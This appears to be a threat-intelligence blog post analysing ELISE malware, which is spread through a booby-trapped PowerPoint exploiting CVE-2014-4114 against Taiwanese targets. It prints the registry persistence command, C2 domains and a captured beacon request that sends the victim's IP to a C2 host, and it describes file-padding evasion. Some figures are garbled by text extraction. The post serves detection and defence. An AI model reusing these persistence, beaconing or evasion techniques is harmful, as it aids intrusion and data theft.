

**Cyber security updates** 



# **ELISE: Security Through Obesity**

**23 December 2015**

my **Linked** in profile

By Michael Yip

## **Executive Summary**

Taiwan has long been subjected to persistent targeting from espionage motivated threat actors. This blog presents our analysis of one of the latest malware variants targeting individuals in Taiwan, which exhibits some interesting characteristics that can be useful for detecting and defending against the threat – including the creation of an obese file, weighing in at 500MB, as part of its execution.

## **Malware Analysis**

The sample which caught our attention for this analysis is a PowerPoint slideshow file named台灣學生網路援交觀 察.pps (translation: "Observations on cyber compensated dating among Taiwanese students"). The sample was submitted to VirusTotal on 3rd December 2015 from Taiwan and at the time was only detected by 3 out of 54 antivirus vendors as malicious. An exploit for CVE-2014-4114 is also detected and tagged by VirusTotal.



**Figure 1: The sample is a PowerPoint file with exploit for CVE-2014-4114 embedded.**

# The initial lure

The figures below show some of the slides from the slideshow. All the contents in the slideshow are written in Traditional Chinese, which is typically used in provinces in Southern China such as Guangdong and Hong Kong, as well as Taiwan. Since the topic of the slideshow relates explicitly to Taiwanese and the submission was from Taiwan, we assess the attacker was likely targeting Taiwanese individuals.



**Figure 2: The lure document is a Powerpoint (.pps) slideshow on "Observations into cyber compensated dating (**援交**) among Taiwanese students".**

Given the use of a malicious document as the initial lure, the delivery method in this campaign is almost certainly spear-phishing.

#### **Exploitation**

Once the slideshow file is opened, whilst the slides are displayed in full screen mode, the malware is dropped in the background. Specifically, two files are dropped into the  $TEMP\$  directory: hlwyss.jpg and hlwyss.inf.

By examining the file header (as shown in Figure 3) of hlwyss.jpg, we can see that the file is in fact a MS-DOS executable:

## *[Email](http://image.edistribution.pwc.com/lib/fe9d13707566057876/m/1/email-alerts-cyber.html) alerts*

Join today to receive email alerts when we publish new articles

**Search the site**

#### **Search our archive**

*Articles by category*

*Articles by month*

#### **Latest posts from Cyber security updates**

*ELISE: Security [Through](#page-4-0) Obesity*

*Why 2015 was the tipping point for [cybersecurity](http://pwc.blogs.com/cyber_security_updates/2015/12/why-2015-was-the-tipping-point-for-cybersecurity.html)*

*[#PrivateBizChat:](http://pwc.blogs.com/cyber_security_updates/2015/12/privatebizchat-cybersecurity.html) Cybersecurity - 15 December, 12.30pm - 1.30pm*

*We are not one, we are [many](http://pwc.blogs.com/cyber_security_updates/2015/11/we-are-not-one-we-are-many.html)*

*[Ingredients](http://pwc.blogs.com/cyber_security_updates/2015/11/ingredients-for-consumer-security.html) for Consumer Security*

*It won't happen to us: An [optimistic](http://pwc.blogs.com/cyber_security_updates/2015/10/it-wont-happen-to-us-an-optimistic-outlook-on-breaches-1.html) outlook on breaches*

*Is threat [intelligence](http://pwc.blogs.com/cyber_security_updates/2015/10/is-threat-intelligence-the-key-to-realising-cyber-insurance-potential.html) the key to realising cyber insurance potential?*

*[UnityGhost:](http://pwc.blogs.com/cyber_security_updates/2015/10/unityghost-the-adventure-continues.html) the ghost adventure continues*

*Cyber security in engineering and*

*[construction](http://pwc.blogs.com/cyber_security_updates/2015/07/cyber-security-in-engineering-and-construction.html)*

*A tale of Pirpi, Scanbox & [CVE-2015-3113](http://pwc.blogs.com/cyber_security_updates/2015/07/pirpi-scanbox.html)*

*Cyber [security](http://www.pwc.co.uk/cyber-security/cyber-security.jhtml)* Building confidence in your digital future

*[Breach](http://www.pwc.co.uk/en_UK/uk/breach-aid/index.html) aid* Are you suffering a cyber, privacy or data breach?

*Data [protection](http://pwc.blogs.com/data_protection/) and privacy global insights blog*

*2015 [Information](http://www.pwc.co.uk/audit-assurance/publications/2015-information-security-breaches-survey.jhtml) security breaches survey*



#### **Figure 3: File header of hlwyss.jpg shows it's an MS-DOS executable.**

The hlwyss.inf is an [INF](https://msdn.microsoft.com/en-us/library/windows/desktop/aa376858(v=vs.85).aspx) file which specifies file system operations required to install the malware (as shown in Figure 4). The use of an embedded INF file for malware installation is consistent with the Metasploit implantation of CVE-2014-4114, better known as the 'Sandworm' [vulnerability](http://www.rapid7.com/db/modules/exploit/windows/fileformat/ms14_060_sandworm).

#### ; Copyright (c) Microsoft Corporation. All rights reserved



Figure 4: Contents of the hlwyss.inf which shows the renaming of hlwyss.jpg to hlwyss.dll and installation of **the RunOnce key for malware execution.**

As indicated in the INF file, the installation script renames hlwyss.jpg to hlwyss.dll and sets up the malware through the creation of two RunOnce keys to ensure the execution of the malicious DLL using rundll32.exe, with the entry point Setting.

#### Installation and execution

On examining logs produced during execution by [ProcessMonitor](https://technet.microsoft.com/en-us/sysinternals/processmonitor.aspx), we find that aside from following the instructions outlined in the INF file, the malware proceeds to perform additional operations to complete its installation. In particular, the malware replicates itself in the %AppData%\Roaming\Programs folder and names its cloned copy 'Syncmgr.dll' (see Figure 5).



### **Figure 5: As part of the installation, another DLL called Syncmgr.dll is also created.**

To ensure persistence on future restarts a Run key is also installed, however, the Run key points to the newly created Syncmgr.dll rather than the original hlwyss.dll.



ab) (Default) REG\_SZ (value not set) ab Syncmgr REG\_SZ rundll32.exe "C:\Users\malware\AppData\Roaming\Programs\Syncmgr.dll",Setting

### **Figure 6: Run and RunOnce keys installed to ensure malware execution on boot up.**

Planting the malware in the user's AppData\Roaming folder is also a sign that the attacker was likely to be targeting corporate users as corporate users often possess roaming user profiles, a Windows feature that allows users to access their customised Windows environment from different machines.

As  $\rm{Symm}$  .  $\rm{d}11$  is the main malicious payload, we took a closer look at the file. The malware was compiled on 24  $^{\rm{th}}$ November 2015 and it is a 32-bit DLL. This shows that the sample is recent and indicates the threat actor is currently active.

Examining the PE structure of  $Symcmr$ .dll shows a hidden executable embedded as one of the resources:



### **Figure 7: Executable embedded in resource.**

Once SyncManager.dll is executed, an iexplore.exe process is [spawned](https://digital-forensics.sans.org/media/poster_2014_find_evil.pdf):



#### **Figure 8: A malicious iexplore.exe process spawned.**

Unsurprisingly, the strings of the  $i$ explore.exe process reveals that the malware has injected itself into the process.

| General<br>Memory                | <b>Statistics</b><br>Environment | Performance<br><b>Handles</b> | <b>Threads</b><br>Disk and Network | Modules<br><b>Token</b><br>Comment         |
|----------------------------------|----------------------------------|-------------------------------|------------------------------------|--------------------------------------------|
| Strings<br>Name                  |                                  | Results - iexplore.exe (5924) |                                    |                                            |
| Free                             |                                  | 788 results.                  |                                    |                                            |
| Mapped (Commit)                  |                                  | <b>Address</b>                | Length                             | Result                                     |
| iexplore.exe.mui: N              |                                  | 0x587fa0                      | 16                                 | Host: showip.net                           |
| Free                             |                                  | 0x588140                      | 23                                 | Cache-Control: no-cache                    |
| Mapped (Commit)                  |                                  | 0x5881e0                      | 22                                 | about:blank                                |
| Free                             |                                  | 0x588200                      | 22                                 | about:blank                                |
| Private (Commit)                 |                                  | 0x588220                      | 22                                 | about:blank                                |
| Free<br>Private (Commit)<br>Free |                                  | 0x588260                      | 22                                 | dummy://url                                |
|                                  |                                  | 0x588280                      | 22                                 | dummy://url                                |
|                                  |                                  | 0x588300                      | 20                                 | showip.net                                 |
| locale.nls: Mapped               |                                  | 0x588320                      | 20                                 | showip.net                                 |
| Free                             |                                  | 0x588340                      | 20                                 | showip.net                                 |
| Private (Commit)                 |                                  | 0x588360                      | 20                                 | /index.php                                 |
| Free                             |                                  | 0x588380                      | 20                                 | /index.php                                 |
| Private (Commit)                 |                                  | 0x5883e2                      | 14                                 | .sassap.5ratsu                             |
| Free                             |                                  | 0x588402                      | 20                                 | <b>ININET.DLL</b>                          |
| odbcint.dll.mui: Mar             |                                  | 0x588420                      | 16                                 | ustar 5.passas.us                          |
| Free                             |                                  | 0x588442                      | 14                                 | .sassap.5ratsu                             |
| Private (Reserve)                |                                  | 0x588462                      | 14                                 | tar5.passas.us                             |
| Private (Commit)                 |                                  | 0x588482                      | 21                                 | tp://ustar5.PassAs.us                      |
| Thread 4088 Stack                |                                  | 0x588502                      | 21                                 | tp://ustar5.passas.us                      |
| Private (Commit)                 |                                  | 0x588522                      | 14                                 | tar5.passas.us                             |
|                                  |                                  | 0x588d40                      | 84                                 | Microsoft\Windows\Temporary Internet Files |
|                                  |                                  |                               | me.                                | nave a<br><b>Sec</b><br>$\mathbf{H}$       |
|                                  |                                  |                               | ш.                                 | Þ                                          |

**Figure 9: Malware injected into iexplore.exe.**

By visualising the ProcessMonitor logs in [ProcDOT](http://www.procdot.com/faqs.htm), we see that two more files are created by the malware: WEB2013BW6.DAT and 60HGBC00.DAT.



**Figure 10: Malware creates two addition .DAT files.**

By comparing the code constructs between the embedded resource ASDASDASDASDSAD and WEB2013BW6.DAT, we see that they contain the identical code, as shown below:

| 17 C:\Users\malware\Desktop\asd.dump                                                                                                    | $   -$            | : C:\Users\malware\AppData\Roaming\Programs\WEB2013BW6.DAT                       |                  |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------|------------------|
| Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E OF                                                                                                    |                   | Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                        |                  |
| 00009120 25 64 2F 25 30 32 64 2F 25 30 32 64 20 25 30 32                                                                                                    | %d/%02d/%02d %02  | 00009120 25 64 2F 25 30 32 64 2F 25 30 32 64 20 25 30 32                         | %d/%02d/%02d %02 |
| 00009130 64 3A 25 30 32 64 3A 25 30 32 64 20 2D 20 00 00                                                                                                    | $di402di402d - .$ | 00009130<br>64 3A 25 30 32 64 3A 25 30 32 64 20 2D 20 00 00                      | $di402di402d - $ |
| 00009140 OD OA 00 00 43 4D 73 67 45 78 63 65 70 74 69 6F  CMsqExceptio                                                                                                    |                   | 00009140 OD OA 00 00 43 4D 73 67 45 78 63 65 70 74 69 6F                         | CMsqExceptio     |
| 00009150 6E 00 00 00 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 n. . Mozilla/4.0                                                                                                    |                   | 00009150 6E 00 00 00 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 n. . Mozilla/4.0        |                  |
| 00009160 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible: MSI                                                                                                    |                   | 00009160 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49                         | (compatible: MSI |
| 00009170 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N                                                                                                    |                   | 00009170 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N        |                  |
| 00009180 54 20 35 2E 31 29 00 00 73 68 6F 77 69 70 2E 6E T 5.1). showip.n                                                                                                    |                   | 00009180 54 20 35 2E 31 29 00 00 73 68 6F 77 69 70 2E 6E T 5.1). showip.n        |                  |
| 00009190 65 74 00 00 69 6E 64 65 78 2E 70 68 70 00 00 00 etindex.php                                                                                                    |                   | 00009190 65 74 00 00 69 6E 64 65 78 2E 70 68 70 00 00 00 et.index.php            |                  |
| 000091A0 47 45 54 00 3C 69 6E 70 75 74 20 69 64 3D 22 63 GET. <input c<="" id="c&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;000091A0 47 45 54 00 3C 69 6E 70 75 74 20 69 64 3D 22 63&lt;/td&gt;&lt;td&gt;GET.&lt;input id=" td=""/> |                   |                                                                                  |                  |
| 000091B0 68 65 63 6B 69 70 22 20 74 79 70 65 3D 22 74 65 heckip" type="te                                                                                                    |                   | 000091B0 68 65 63 6B 69 70 22 20 74 79 70 65 3D 22 74 65                         | heckip" type="te |
| 000091C0 78 74 22 20 6E 61 6D 65 3D 22 63 68 65 63 6B 5F xt" name="check                                                                                                    |                   | 000091C0 78 74 22 20 6E 61 6D 65 3D 22 63 68 65 63 6B 5F xt" name="check         |                  |
| 000091D0 69 70 22 20 76 61 6C 75 65 3D 22 00 22 20 2F 3E ip" value="." />                                                                                                    |                   | 000091D0 69 70 22 20 76 61 6C 75 65 3D 22 00 22 20 2F 3E ip" value="." />        |                  |
| 000091E0 00 00 00 00 65 78 63 65 70 74 69 6F 6E 3A 25 73  exception: %s                                                                                                    |                   | 000091E0 00 00 00 00 65 78 63 65 70 74 69 6F 6E 3A 25 73  exception: %           |                  |
| 000091F0 2E 00 00 00 68 74 74 70 3A 2F 2F 00 68 74 74 70 http://.http                                                                                                    |                   | 000091F0 2E 00 00 00 68 74 74 70 3A 2F 2F 00 68 74 74 70                         | http://.http     |
| 00009200 73 3A 2F 2F 00 00 00 00 43 53 54 43 20 3D 20 25 $s:///.$ CSTC = #                                                                                                    |                   | 73 3A 2F 2F 00 00 00 00 43 53 54 43 20 3D 20 25 s://CSTC = %<br>00009200         |                  |
| 00009210 64 2E 00 00 69 6E 64 65 78 3A 25 64 2E 00 00 00 dindex:%d                                                                                                    |                   | 64 2E 00 00 69 6E 64 65 78 3A 25 64 2E 00 00 00 dindex: #d<br>00009210           |                  |
| 00009220 31 30 31 00 54 72 61 6E 73 66 65 72 2D 45 6E 63 101. Transfer-Enc                                                                                                    |                   | 00009220 31 30 31 00 54 72 61 6E 73 66 65 72 2D 45 6E 63 101.Transfer-Enc        |                  |
| concepted at as an at an an an an an at at an an an an an adjust churched                                                                                                    |                   | as as an as as an no an an as se as as as on on adjust showled<br><b>AAAAAAA</b> |                  |

**Figure 11: The embedded resource (left) and WEB2013BW6.DAT have similar code constructs.**

However, WEB2013BW6.DAT is over 500MB in size which is significantly larger than ASDASDASDASDSAD which is only 51KB in size:



**Figure 12: Dropped files in AppData\Roaming\Programs folder.**

An examination into the PE structure of WEB2013BW6.DAT shows that a significant amount of junk characters are appended to the foot of the file:

| C:\Users\malware\Desktop\asd.dump                                                                              | $\Box$ $\Box$<br>83 | [2] C:\Users\malware\AppData\Roaming\Programs\WEB2013BW6.DAT                     |                         |
|----------------------------------------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------|-------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                                                      |                     | Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                        |                         |
| 00<br>00<br>00<br>00 00<br>00<br>00<br>00<br>0000C9E0<br>0 <sup>0</sup><br>00<br>00<br>00<br>00 00<br>00<br>00 | 0000C9E0            | 00<br>00<br>00 00<br>00 00 00<br>00 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 |                         |
| 00 00 00 00 00 00 00 00 00 00 00<br>00 00 00 00<br>00<br>0000C9F0                                              | 000009F0<br>        | 0000<br>00<br>00 00 00 00 00<br>00.00.00<br>nn.<br>nn nn<br>nn.<br>00            |                         |
|                                                                                                    | 00000300            |                                                                                  |                         |
|                                                                                                    | 0000CA10            | 46 46 46 46 46 46 46 46 46<br>46 46<br>46 46<br>46.                              |                         |
|                                                                                                    | 00000420            | C4 C4 C4 C4 C4 C4 C4<br>C4 C4<br>$C4$ $C4$<br>C4 C4 C4 C4 C4                     | <u>xxxxxxxxxxxxxx</u>   |
|                                                                                                    | 0000CA30            | BD BD BD BD BD BD BD BD BD<br>BD BD<br>BD BD BD BD BD                            | -                       |
|                                                                                                    | 0000CA40            |                                                                                  | cccccccccccccccc        |
|                                                                                                    | 0000CA50            | 03 03 03 03 03<br>03 03 03 03 03 03 03 03 03 03 03 03                            |                         |
|                                                                                                    | 00000460            |                                                                                  | <b>AAAAAAAAAAAAAAA</b>  |
|                                                                                                    | 0000CA70            |                                                                                  |                         |
|                                                                                                    | 0000CA80            |                                                                                  |                         |
|                                                                                                    | 00000890            | 6F 6F 6F 6F 6F 6F 6F 6F 6F 6F 6F<br>6F 6F 6F 6F 6F                               | 0000000000000000        |
|                                                                                                    | 0000CAA0            | 89 89 89 89<br>89.89<br>RQ<br>RQ<br>99<br>89<br>89<br>89                         | ***************         |
|                                                                                                    | 00000AB0            | 52 52 52 52 52 52<br>52 52<br>52<br>52<br>52 52<br>52<br>52<br>52<br>52          | <b>RRRRRRRRRRRRRRRR</b> |
|                                                                                                    | 0000CAC0            | 3P 3P 3P 3P<br>96<br>96.96<br>96<br>9K<br>96                                     |                         |
|                                                                                                    | ********            | --                                                                               | ,,,,,,,,,,,,,,,,        |

**Figure 13: Padding towards the end of WEB2013BW6.DAT.**

Based on its contents, the .DAT file is likely a component responsible for network communication. ProcMon logs also show that only once the iexplore.exe process is spawned, that the .DAT file is loaded into the process. Our current hypothesis is that this is component of the malware often triggers antivirus signatures, and its huge size is an effort by the authors to evade detection.

## Network communications

Once the malware is executed, a HTTP GET request is sent to showip [.] net in an attempt to find out the victim's external IP address.

#### <span id="page-4-0"></span>GET /index.php HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1) Host: showip.net Cache-Control: no-cache

#### **Figure 14: HTTP GET request to showip[.]net.**

After obtaining the IP address, the malware then sends out a HTTP GET request to one of three command & control (C2) servers configured in the malware, such as ustar5.PassAs[.]us. The full HTTP headers are as shown in the figure below:

## GET /Default.aspx HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1) Host: ustar5.PassAs.us Cache-Control: no-cache Cookie: guid=fed508e9-1e6f-4787-abba-fb3f8b2e54fb; op=101; SH0=192.168.56.103

**Figure 15: Network traffic to ustar5.PassAs[.]us generated after the malware is executed.**

There are two interesting aspects to the observed HTTP traffic. Firstly, the user-agent is hardcoded in the malware and as shown in the above figures, the same user-agent is used in both GET requests. Secondly, the victim IP is stored as the SHO value in the cookie field in the HTTP GET request to the C2 server. Both characteristics are useful for detection the presence of this particular malware.

The malware is configured to use the following hosts for c2 servers:



As the malware attempts to establish contact with each of the designated C2 server, the malware also logs the errors in a . tmp log file stored in the  $T^*$ EMP% directory:

```
2015/12/09 12:34:01 - Removing...
2015/12/09 12:34:10 - 00.
2015/12/09 12:34:13 - index:0.
2015/12/14 16:54:14 - 00.
2015/12/14 16:54:14 - index:0.
2015/12/14 16:54:28 - exception: The server name or address could not be resolved
2015/12/14 16:54:40 - exception: The server name or address could not be resolved
2015/12/14 17:04:40 - CSTC = 2.
2015/12/14 17:04:40 - index:1.
2015/12/14 17:05:01 - exception: A connection with the server could not be established
2015/12/14 17:15:01 - CSTC = 1.
2015/12/14 17:15:01 - index:2.
2015/12/14 17:15:16 - exception: The server name or address could not be resolved
```
**Figure 16: Log file generated by the malware during execution logging failed attempts at establishing contact with configured C2s.**

#### **Functionalities**

By examining the code constructs in the malware, we found evidence of the following functions:

- File upload upload file to server
- File download download file to victim machine
- Remote shell spawn remote shell
- File system reconnaissance obtain file metadata data
- Process enumeration enumerate running processes

Some of these functionalities are visible in the ASCII strings from the embedded payload ASDASDASDASDSAD:



**Figure 17: Strings from the malware show hints on the functionalities offered by the malware.**

## **Association with LOTUS BLOSSOM**

Our first step in attempting to tie activity to known campaigns is to look for any infrastructure overlaps between the domains used and those used previously by known threat actors, however we were unable to identify any infrastructure overlap in this case.

However, network infrastructure is not the only method for attribution. Other useful methods include common tools and techniques used by threat actors, as well as any other behavioural patterns in the modus operandi associated with specific threat actors.

